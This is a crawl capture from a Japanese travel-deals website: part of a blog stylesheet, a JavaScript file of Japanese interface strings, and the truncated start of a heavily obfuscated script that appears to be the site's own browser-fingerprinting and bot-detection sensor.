screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1770
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB
body_size: 182681
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){jS();jfv();NUv();var Mn=function(Wf,fh){return Wf|fh;};var Jn=function(q0,lK){var vB=wE["Math"]["round"](wE["Math"]["random"]()*(lK-q0)+q0);return vB;};var wK=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Lf=function(YB){return -YB;};var UN=function S7(IF,FT){'use strict';var If=S7;switch(IF){case Wl:{var Zx=function(Kb,nC){LT.push(nr);if(vn(zK)){for(var MC=YN;JB(MC,RB);++MC){if(JB(MC,LF)||fK(MC,XF)||fK(MC,GT[qf])||fK(MC,L[P7()[OT(nT)](G7,kr,Ah,IT)]())){mK[MC]=Lf(L[Tx()[dh(kT)].call(null,vn(vn({})),Mr,gZ,IB)]());}else{mK[MC]=zK[fK(typeof Tx()[dh(nT)],'undefined')?Tx()[dh(BZ)].apply(null,[tr,Ah,j1,zN]):Tx()[dh(YN)].apply(null,[Wx,w0,Qx,fr])];zK+=wE[Tx()[dh(wp)].call(null,cC,Mx,bp,Hs)][fK(typeof l1()[Ef(YN)],Th([],[][[]]))?l1()[Ef(Mx)](Tb,Hs,Yp,vn([])):l1()[Ef(j1)](l0,RZ,pf,qn)](MC);}}}var Un=P7()[OT(zb)](U7,LB,l0,KN);for(var gN=YN;JB(gN,Kb[fK(typeof Tx()[dh(KN)],'undefined')?Tx()[dh(BZ)](ZN,vn(vn([])),Qf,J7):Tx()[dh(YN)].apply(null,[KN,g0,Qx,fr])]);gN++){var px=Kb[P7()[OT(qf)](Kr,x7,vn({}),mp)](gN);var mN=Xh(lh(nC,Af),GT[zp]);nC*=L[HN()[mh(Mx)].call(null,Px,BC,j7,j7,vn(vn({})),pF)]();nC&=GT[mT];nC+=GT[j7];nC&=GT[Af];var kp=mK[Kb[P7()[OT(cs)](xn,CT,mp,qf)](gN)];if(fK(typeof px[P7()[OT(Hb)](xf,VK,EC,K0)],Tx()[dh(Vb)].apply(null,[g7,SF,lf,LB]))){var A0=px[fK(typeof P7()[OT(j7)],Th('',[][[]]))?P7()[OT(Xs)](c7,WT,Ih,YN):P7()[OT(Hb)].apply(null,[xf,VK,vn(g0),LB])](YN);if(Gs(A0,GT[wp])&&JB(A0,RB)){kp=mK[A0];}}if(Gs(kp,YN)){var Ch=kN(mN,zK[Tx()[dh(YN)](vn(vn([])),vn(g0),Qx,fr)]);kp+=Ch;kp%=zK[Tx()[dh(YN)].call(null,c7,WC,Qx,fr)];px=zK[kp];}Un+=px;}var lZ;return LT.pop(),lZ=Un,lZ;};var G0=function(QF){var Of=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Br=0x6a09e667;var B1=0xbb67ae85;var Oh=0x3c6ef372;var C7=0xa54ff53a;var T1=0x510e527f;var fN=0x9b05688c;var zs=0x1f83d9ab;var E0=0x5be0cd19;var N0=Sf(QF);var vr=N0["length"]*8;N0+=wE["String"]["fromCharCode"](0x80);var dZ=N0["length"]/4+2;var Bh=wE["Math"]["ceil"](dZ/16);var H7=new (wE["Array"])(Bh);for(var Ip=0;Ip<Bh;Ip++){H7[Ip]=new (wE["Array"])(16);for(var sf=0;sf<16;sf++){H7[Ip][sf]=N0["charCodeAt"](Ip*64+sf*4)<<24|N0["charCodeAt"](Ip*64+sf*4+1)<<16|N0["charCodeAt"](Ip*64+sf*4+2)<<8|N0["charCodeAt"](Ip*64+sf*4+3)<<0;}}var Zn=vr/wE["Math"]["pow"](2,32);H7[Bh-1][14]=wE["Math"]["floor"](Zn);H7[Bh-1][15]=vr;for(var Kn=0;Kn<Bh;Kn++){var wT=new (wE["Array"])(64);var On=Br;var mF=B1;var Mb=Oh;var Rn=C7;var qh=T1;var cF=fN;var AF=zs;var qp=E0;for(var UK=0;UK<64;UK++){var nF=void 0,I7=void 0,Vp=void 0,AK=void 0,Lr=void 0,QC=void 0;if(UK<16)wT[UK]=H7[Kn][UK];else{nF=CZ(wT[UK-15],7)^CZ(wT[UK-15],18)^wT[UK-15]>>>3;I7=CZ(wT[UK-2],17)^CZ(wT[UK-2],19)^wT[UK-2]>>>10;wT[UK]=wT[UK-16]+nF+wT[UK-7]+I7;}I7=CZ(qh,6)^CZ(qh,11)^CZ(qh,25);Vp=qh&cF^~qh&AF;AK=qp+I7+Vp+Of[UK]+wT[UK];nF=CZ(On,2)^CZ(On,13)^CZ(On,22);Lr=On&mF^On&Mb^mF&Mb;QC=nF+Lr;qp=AF;AF=cF;cF=qh;qh=Rn+AK>>>0;Rn=Mb;Mb=mF;mF=On;On=AK+QC>>>0;}Br=Br+On;B1=B1+mF;Oh=Oh+Mb;C7=C7+Rn;T1=T1+qh;fN=fN+cF;zs=zs+AF;E0=E0+qp;}return [Br>>24&0xff,Br>>16&0xff,Br>>8&0xff,Br&0xff,B1>>24&0xff,B1>>16&0xff,B1>>8&0xff,B1&0xff,Oh>>24&0xff,Oh>>16&0xff,Oh>>8&0xff,Oh&0xff,C7>>24&0xff,C7>>16&0xff,C7>>8&0xff,C7&0xff,T1>>24&0xff,T1>>16&0xff,T1>>8&0xff,T1&0xff,fN>>24&0xff,fN>>16&0xff,fN>>8&0xff,fN&0xff,zs>>24&0xff,zs>>16&0xff,zs>>8&0xff,zs&0xff,E0>>24&0xff,E0>>16&0xff,E0>>8&0xff,E0&0xff];};var Mp=function(){var cT=Vf();var sh=-1;if(cT["indexOf"]('Trident/7.0')>-1)sh=11;else if(cT["indexOf"]('Trident/6.0')>-1)sh=10;else if(cT["indexOf"]('Trident/5.0')>-1)sh=9;else sh=0;return sh>=9;};var Jp=function(){var Tf=Jh();var AC=wE["Object"]["prototype"]["hasOwnProperty"].call(wE["Navigator"]["prototype"],'mediaDevices');var QK=wE["Object"]["prototype"]["hasOwnProperty"].call(wE["Navigator"]["prototype"],'serviceWorker');var d0=! !wE["window"]["browser"];var FB=typeof wE["ServiceWorker"]==='function';var DV=typeof wE["ServiceWorkerContainer"]==='function';var XX=typeof wE["frames"]["ServiceWorkerRegistration"]==='function';var p4=wE["window"]["location"]&&wE["window"]["location"]["protocol"]==='http:';var jR=Tf&&(!AC||!QK||!FB||!d0||!DV||!XX)&&!p4;return jR;};var Jh=function(){var mY=Vf();var zR=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](mY);var HL=wE["navigator"]["platform"]==='MacIntel'&&wE["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](mY)&&!wE["window"]["MSStream"]&&typeof wE["navigator"]["standalone"]!=='undefined';return zR||HL;};var l9=function(n9){var Qz=wE["Math"]["floor"](wE["Math"]["random"]()*100000+10000);var Jg=wE["String"](n9*Qz);var zI=0;var cz=[];var bg=Jg["length"]>=18?true:false;while(cz["length"]<6){cz["push"](wE["parseInt"](Jg["slice"](zI,zI+2),10));zI=bg?zI+3:zI+2;}var hY=kd(cz);return [Qz,hY];};var Vd=function(Dg){if(Dg===null||Dg===undefined){return 0;}var PY=function T4(Sd){return Dg["toLowerCase"]()["includes"](Sd["toLowerCase"]());};var sw=0;(st&&st["fields"]||[])["some"](function(fI){var Od=fI["type"];var Kt=fI["labels"];if(Kt["some"](PY)){sw=SL[Od];if(fI["extensions"]&&fI["extensions"]["labels"]&&fI["extensions"]["labels"]["some"](function(OI){return Dg["toLowerCase"]()["includes"](OI["toLowerCase"]());})){sw=SL[fI["extensions"]["type"]];}return true;}return false;});return sw;};var SA=function(Hd){if(Hd===undefined||Hd==null){return false;}var m9=function v4(NM){return Hd["toLowerCase"]()===NM["toLowerCase"]();};return IM["some"](m9);};var mI=function(v9){try{var AL=new (wE["Set"])(wE["Object"]["values"](SL));return v9["split"](';')["some"](function(mg){var Mg=mg["split"](',');var DO=wE["Number"](Mg[Mg["length"]-1]);return AL["has"](DO);});}catch(lL){return false;}};var HI=function(zd){var C2='';var zt=0;if(zd==null||wE["document"]["activeElement"]==null){return MI(PU,["elementFullId",C2,"elementIdType",zt]);}var pI=['id','name','for','placeholder','aria-label','aria-labelledby'];pI["forEach"](function(bd){if(!zd["hasAttribute"](bd)||C2!==''&&zt!==0){return;}var At=zd["getAttribute"](bd);if(C2===''&&(At!==null||At!==undefined)){C2=At;}if(zt===0){zt=Vd(At);}});return MI(PU,["elementFullId",C2,"elementIdType",zt]);};var dI=function(KR){var gY;if(KR==null){gY=wE["document"]["activeElement"];}else gY=KR;if(wE["document"]["activeElement"]==null)return -1;var p2=gY["getAttribute"]('name');if(p2==null){var VY=gY["getAttribute"]('id');if(VY==null)return -1;else return I9(VY);}return I9(p2);};var Iz=function(C9){var f9=-1;var Pc=[];if(! !C9&&typeof C9==='string'&&C9["length"]>0){var wY=C9["split"](';');if(wY["length"]>1&&wY[wY["length"]-1]===''){wY["pop"]();}f9=wE["Math"]["floor"](wE["Math"]["random"]()*wY["length"]);var A9=wY[f9]["split"](',');for(var UA in A9){if(!wE["isNaN"](A9[UA])&&!wE["isNaN"](wE["parseInt"](A9[UA],10))){Pc["push"](A9[UA]);}}}else{var Ed=wE["String"](Jn(1,5));var LM='1';var vM=wE["String"](Jn(20,70));var G2=wE["String"](Jn(100,300));var sX=wE["String"](Jn(100,300));Pc=[Ed,LM,vM,G2,sX];}return [f9,Pc];};var RV=function(bV,Ht){var TI=typeof bV==='string'&&bV["length"]>0;var YL=!wE["isNaN"](Ht)&&(wE["Number"](Ht)===-1||gz()<wE["Number"](Ht));if(!(TI&&YL)){return false;}var Qd='^([a-fA-F0-9]{31,32})$';return bV["search"](Qd)!==-1;};var Lg=function(BI,xw,cI){var vt;do{vt=Lc(DS,[BI,xw]);}while(fK(kN(vt,cI),YN));return vt;};var D4=function(nY){LT.push(pA);var tL=Jh(nY);var Iw=wE[jV()[zX(YN)].call(null,mT,O2,QM,EC,vn(g0),G9)][Tx()[dh(j7)].apply(null,[Ih,qY,TB,IT])][l1()[Ef(IB)](bA,vn(vn(g0)),AO,P9)].call(wE[Kz()[MO(kT)](EY,MY,WC,A4,wp)][Tx()[dh(j7)].apply(null,[sR,g2,TB,IT])],P7()[OT(Wx)].call(null,Ss,mT,bI,vn([])));var qw=wE[jV()[zX(YN)](mT,O2,Wx,vn(vn(YN)),Mr,G9)][Tx()[dh(j7)](rV,vn(YN),TB,IT)][l1()[Ef(IB)](bA,Xs,AO,Ih)].call(wE[Kz()[MO(kT)](EY,MY,cs,Hs,wp)][Tx()[dh(j7)](RZ,AM,TB,IT)],l1()[Ef(Qt)].call(null,rM,tr,UF,vn(vn(g0))));var fX=vn(vn(wE[P7()[OT(j7)](m0,Zg,qM,Wx)][fK(typeof l1()[Ef(ZL)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,VM,AM,Pd,rV):l1()[Ef(qM)](cc,vn([]),x0,vn(vn(YN)))]));var Nt=fK(typeof wE[P7()[OT(pO)](jC,Ug,EI,vn(vn({})))],Tx()[dh(Vb)].call(null,WI,vn(vn([])),M0,LB));var nR=fK(typeof wE[l1()[Ef(kr)].call(null,wV,sg,Bp,Ah)],Tx()[dh(Vb)](ZL,sg,M0,LB));var Xg=fK(typeof wE[P7()[OT(tw)].call(null,Gf,P4,WI,QM)][jV()[zX(UV)].call(null,BZ,nr,qn,Qt,sR,nX)],Tx()[dh(Vb)](qM,Xs,M0,LB));var Q2=wE[P7()[OT(j7)](m0,Zg,vn(vn({})),qf)][HN()[mh(Tg)].call(null,Gd,xR,Af,Wx,Gd,Xs)]&&fK(wE[P7()[OT(j7)](m0,Zg,qf,EI)][HN()[mh(Tg)](sR,xR,Af,KN,vn(vn({})),Xs)][l1()[Ef(LB)](cX,qM,RI,g0)],HN()[mh(r9)].call(null,w0,xg,zp,Mr,ZN,Zg));var rd=tL&&(vn(Iw)||vn(qw)||vn(Nt)||vn(fX)||vn(nR)||vn(Xg))&&vn(Q2);var Dc;return LT.pop(),Dc=rd,Dc;};var sM=function(c4){LT.push(Xd);var UY;return UY=P2()[Tx()[dh(AY)](LB,J2,sY,Qg)](function ML(Ag){LT.push(sR);while(g0)switch(Ag[P7()[OT(rV)].apply(null,[Ld,vz,Ah,QM])]=Ag[l1()[Ef(l0)].call(null,vd,Uc,Vw,j1)]){case GT[c7]:if(OO(l1()[Ef(H9)](xI,vn(g0),HY,Yt),wE[l1()[Ef(mp)](Mc,H9,zx,Vb)])){Ag[nI(typeof l1()[Ef(WM)],Th('',[][[]]))?l1()[Ef(l0)].apply(null,[vd,kr,Vw,WI]):l1()[Ef(Mx)](lR,Kc,rw,zb)]=zb;break;}{var NY;return NY=Ag[nI(typeof P7()[OT(g0)],Th([],[][[]]))?P7()[OT(RZ)].apply(null,[F2,Af,IO,Px]):P7()[OT(Xs)].apply(null,[Zd,DX,vn([]),wp])](fK(typeof l1()[Ef(j7)],Th('',[][[]]))?l1()[Ef(Mx)](Ud,vn(g0),mA,c7):l1()[Ef(g7)](jg,Mr,ZY,UV),null),LT.pop(),NY;}case zb:{var GM;return GM=Ag[P7()[OT(RZ)].apply(null,[F2,Af,pO,vn(vn(YN))])](l1()[Ef(g7)].apply(null,[jg,IT,ZY,tw]),wE[nI(typeof l1()[Ef(Kc)],Th('',[][[]]))?l1()[Ef(mp)](Mc,lR,zx,LF):l1()[Ef(Mx)].call(null,jA,vY,Rz,lR)][l1()[Ef(H9)].call(null,xI,nT,HY,vn(vn([])))][Tx()[dh(HV)](WM,vn(vn([])),FM,Mc)](c4)),LT.pop(),GM;}case GT[Mx]:case HN()[mh(Ah)](Mx,dR,Mx,Yt,r9,vw):{var hw;return hw=Ag[l1()[Ef(EC)].call(null,bX,Px,h9,vn([]))](),LT.pop(),hw;}}LT.pop();},null,null,null,wE[fK(typeof Tx()[dh(LV)],'undefined')?Tx()[dh(BZ)].apply(null,[vn(vn(g0)),LF,Ng,OY]):Tx()[dh(l0)].apply(null,[jI,vn(g0),zT,cV])]),LT.pop(),UY;};var rz=function(){if(vn({})){}else if(vn([])){}else if(vn(vn({}))){return function ZI(jY){LT.push(GO);var kO=kN(jY[P7()[OT(xA)].call(null,qI,J4,vn([]),Mr)],GT[cs]);var vg=kO;var NV=wE[Tx()[dh(c7)](vn(g0),YN,cc,vw)](wE[Tx()[dh(wp)](EI,LF,XI,Hs)][l1()[Ef(j1)].apply(null,[l0,Gd,pM,vn(vn(YN))])](Hs),c7);for(var N9=YN;JB(N9,zp);N9++){var kY=kN(wE[Tx()[dh(c7)](Ng,vn(vn(YN)),cc,vw)](fM(kO,wE[P7()[OT(mT)](E2,vV,WM,Uc)][fK(typeof Tx()[dh(AY)],'undefined')?Tx()[dh(BZ)](Ah,ZL,dO,S2):Tx()[dh(sR)](vn([]),vn({}),z2,H9)](c7,N9)),c7),c7);var wL=Th(kY,g0);var DI=KM(kY);vg=DI(vg,wL);}var b9;return b9=VV(vg,NV)[P7()[OT(HV)](NI,tw,wp,TR)](),LT.pop(),b9;};}else{}};var Vz=function(){LT.push(IR);try{var rO=LT.length;var bz=vn({});var qd=vA();var pt=rR()[P7()[OT(ZL)](AI,qY,bI,Qt)](new (wE[P7()[OT(Yt)](LU,dg,qn,lV)])(fK(typeof l1()[Ef(cs)],Th('',[][[]]))?l1()[Ef(Mx)](Rg,QM,Dt,mT):l1()[Ef(Ng)](j9,SF,vL,nT),l1()[Ef(A4)](cO,WI,YO,xA)),HN()[mh(g2)](Mx,Wt,zb,LV,vn({}),CT));var O4=vA();var Og=VV(O4,qd);var EO;return EO=MI(PU,[jV()[zX(Ah)].apply(null,[Af,Hw,Ah,Mx,rV,QY]),pt,P7()[OT(Qt)](DR,qM,Hs,VK),Og]),LT.pop(),EO;}catch(AX){LT.splice(VV(rO,g0),Infinity,IR);var tY;return LT.pop(),tY={},tY;}LT.pop();};var rR=function(){LT.push(JO);var BO=wE[P7()[OT(LB)](Ib,bI,kT,vn({}))][l1()[Ef(P9)](Ad,Af,dN,BZ)]?wE[P7()[OT(LB)](Ib,bI,IT,HV)][l1()[Ef(P9)](Ad,AY,dN,vn(vn([])))]:Lf(g0);var XV=wE[P7()[OT(LB)](Ib,bI,WI,Gd)][nI(typeof P7()[OT(Wx)],Th('',[][[]]))?P7()[OT(H9)](hJ,AV,cC,UV):P7()[OT(Xs)](lM,jL,K0,mT)]?wE[P7()[OT(LB)](Ib,bI,qn,Af)][P7()[OT(H9)](hJ,AV,qf,tw)]:Lf(L[nI(typeof Tx()[dh(Vb)],Th([],[][[]]))?Tx()[dh(kT)](Ih,IB,kz,IB):Tx()[dh(BZ)](lR,g2,IY,BY)]());var dX=wE[fK(typeof l1()[Ef(Qt)],Th('',[][[]]))?l1()[Ef(Mx)](KA,vn({}),UI,mT):l1()[Ef(mp)](Mc,j7,PB,ZL)][Tx()[dh(rV)](tw,pw,Qx,Wc)]?wE[fK(typeof l1()[Ef(LB)],Th([],[][[]]))?l1()[Ef(Mx)](pw,MX,RB,Wx):l1()[Ef(mp)](Mc,vn([]),PB,qA)][nI(typeof Tx()[dh(r9)],Th([],[][[]]))?Tx()[dh(rV)](mp,vn({}),Qx,Wc):Tx()[dh(BZ)](mp,J2,zV,rg)]:Lf(GT[g0]);var mz=wE[l1()[Ef(mp)](Mc,Hb,PB,WC)][P7()[OT(mp)](MB,cC,DM,vn(vn(g0)))]?wE[l1()[Ef(mp)].apply(null,[Mc,qf,PB,QM])][P7()[OT(mp)](MB,cC,pw,vn(vn({})))]():Lf(g0);var s2=wE[l1()[Ef(mp)].call(null,Mc,vn(vn([])),PB,DM)][l1()[Ef(ZN)](zw,UV,UL,IO)]?wE[l1()[Ef(mp)](Mc,zp,PB,Ah)][l1()[Ef(ZN)](zw,YN,UL,g2)]:Lf(g0);var Bd=Lf(g0);var xc=[P7()[OT(zb)].apply(null,[Zt,LB,qf,EC]),Bd,HN()[mh(kT)](qt,SY,Mx,WI,hM,L9),Lc(LH,[]),Xw(ES,[]),Xw(WE,[]),Xw(zH,[]),Lc(H6,[]),Xw(JP,[]),BO,XV,dX,mz,s2];var K4;return K4=xc[HN()[mh(qf)](qn,nL,qf,J2,Ng,q2)](l1()[Ef(IO)](k4,mp,lT,vn(YN))),LT.pop(),K4;};var Tz=function(){var FY;LT.push(WV);return FY=Xw(Wl,[wE[P7()[OT(j7)].call(null,UB,Zg,qM,vn(vn(YN)))]]),LT.pop(),FY;};var AR=function(){var B4=[JM,Tt];var Wz=tR(gw);LT.push(mO);if(nI(Wz,vn(rW))){try{var Qw=LT.length;var PV=vn(vn(I6));var HA=wE[nI(typeof Tx()[dh(j1)],Th([],[][[]]))?Tx()[dh(qY)].apply(null,[BL,Ih,Dp,rV]):Tx()[dh(BZ)].call(null,Mx,kT,XF,Tg)](Wz)[Tx()[dh(cs)].call(null,mp,bI,V9,P4)](P7()[OT(mt)](Yp,tX,Hs,QM));if(Gs(HA[Tx()[dh(YN)](J2,ZL,sd,fr)],qf)){var Et=wE[Tx()[dh(c7)](TR,Uc,CY,vw)](HA[zb],c7);Et=wE[Tx()[dh(Ih)](YN,ht,hX,qn)](Et)?JM:Et;B4[YN]=Et;}}catch(wc){LT.splice(VV(Qw,g0),Infinity,mO);}}var mV;return LT.pop(),mV=B4,mV;};var UM=function(){var Zc=[Lf(g0),Lf(g0)];var hO=tR(Kd);LT.push(gO);if(nI(hO,vn([]))){try{var M4=LT.length;var qX=vn(rW);var GV=wE[fK(typeof Tx()[dh(RZ)],Th('',[][[]]))?Tx()[dh(BZ)](ht,tw,JO,Cz):Tx()[dh(qY)].call(null,tw,vn(YN),D9,rV)](hO)[Tx()[dh(cs)](kr,jI,Nc,P4)](P7()[OT(mt)](bc,tX,rL,xA));if(Gs(GV[Tx()[dh(YN)].call(null,LF,EI,dz,fr)],qf)){var PM=wE[Tx()[dh(c7)](pw,vn({}),Ut,vw)](GV[g0],c7);var pR=wE[Tx()[dh(c7)].apply(null,[QM,vn(vn({})),Ut,vw])](GV[Mx],c7);PM=wE[nI(typeof Tx()[dh(mp)],Th([],[][[]]))?Tx()[dh(Ih)](DM,tw,fg,qn):Tx()[dh(BZ)].call(null,tw,vn({}),D9,c9)](PM)?Lf(GT[g0]):PM;pR=wE[Tx()[dh(Ih)].apply(null,[vn(vn(YN)),jI,fg,qn])](pR)?Lf(g0):pR;Zc=[pR,PM];}}catch(Lt){LT.splice(VV(M4,g0),Infinity,gO);}}var DL;return LT.pop(),DL=Zc,DL;};var hV=function(){LT.push(Pg);var Tc=P7()[OT(zb)](MN,LB,vn(YN),AM);var s4=tR(Kd);if(s4){try{var DA=LT.length;var Q4=vn({});var kX=wE[nI(typeof Tx()[dh(Qt)],'undefined')?Tx()[dh(qY)].apply(null,[jI,qM,nb,rV]):Tx()[dh(BZ)](Tg,cC,qV,L1)](s4)[Tx()[dh(cs)].call(null,WM,EI,c0,P4)](P7()[OT(mt)](tg,tX,vn(vn({})),pO));Tc=kX[GT[c7]];}catch(kL){LT.splice(VV(DA,g0),Infinity,Pg);}}var LR;return LT.pop(),LR=Tc,LR;};var IV=function(){var D2=tR(Kd);LT.push(Px);if(D2){try{var JR=LT.length;var qg=vn({});var Ig=wE[fK(typeof Tx()[dh(lR)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[EM,Ih,Nw,sI]):Tx()[dh(qY)].call(null,vn(YN),tw,sO,rV)](D2)[Tx()[dh(cs)](fO,lV,xO,P4)](P7()[OT(mt)](hR,tX,OR,r9));if(Gs(Ig[nI(typeof Tx()[dh(BR)],Th([],[][[]]))?Tx()[dh(YN)](r9,r9,vd,fr):Tx()[dh(BZ)].call(null,LB,g2,Fg,nM)],Af)){var 